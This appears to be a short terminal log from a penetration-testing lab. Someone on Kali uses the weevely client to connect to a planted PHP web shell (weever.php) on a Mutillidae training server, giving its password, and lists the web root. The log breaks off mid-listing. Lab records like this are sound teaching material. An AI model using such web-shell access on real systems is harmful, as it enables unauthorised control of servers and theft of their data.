 root@kali:~# weevely http://172.16.4.156/mutillidae/weever.php myPass
[+] weevely 3.7.0
[+] Target:     172.16.4.156
[+] Session:    /root/.weevely/sessions/172.16.4.156/weever_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
 Volume in drive C has no label.
 Volume Serial Number is 8A3A-75FB
 Directory of C:\xampp\htdocs\mutillidae
03/28/2019  09:24 AM    <DIR>          .
03/28/2019  09:24 AM    <DIR>          ..
03/18/2019  04:02 PM               851 .htaccess
03/02/2019  05:33 PM            13,933 add-to-your-blog.php
03/18/2019  10:40 AM    <DIR>          ajax
03/02/2019  05:33 PM             5,756 arbitrary-file-inclusion.php
03/02/2019  05:33 PM               534 authorization-required.php